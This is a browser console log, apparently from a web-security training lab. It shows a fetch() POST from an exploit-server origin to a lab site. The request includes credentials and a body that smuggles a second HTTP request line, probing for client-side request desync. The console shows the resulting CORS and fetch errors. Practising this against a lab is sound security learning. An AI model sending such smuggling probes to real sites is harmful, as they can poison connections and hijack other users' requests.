 Show CORS errors in console
> fetch('https://0aee00e10387ee5d80b0120d00a0006f.h1-web-security-academy.net', {
method: 'POST',
body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x',
mode: 'cors',
credentials: 'include',
})
Promise {<pending>}
Access to fetch at 'https://0aee00e….h1-web-security-academy.net/' from origin 'https://exploit-0a32003….exploit-server.net' has been blocked by CORS exploit-0a32003e03c0…ploit-server.net/:1
policy: No 'Access-Control-Allow-Origin' header is present on the requested resource. If an opaque response serves your needs, set the request's mode to 'no-cors' to fetch the resource with CORS
disabled.
POST https://0aee00e….h1-web-security-academy.net/ net::ERR_FAILED 302 (Found) VM69:1
Uncaught (in promise) TypeError: Failed to fetch VM69:1
at <anonymous>:1:1
4 Chrome is moving towards a new experience that allows users to choose to browse without third-party cookies. 0aee00e……rity-academy.net/:1
>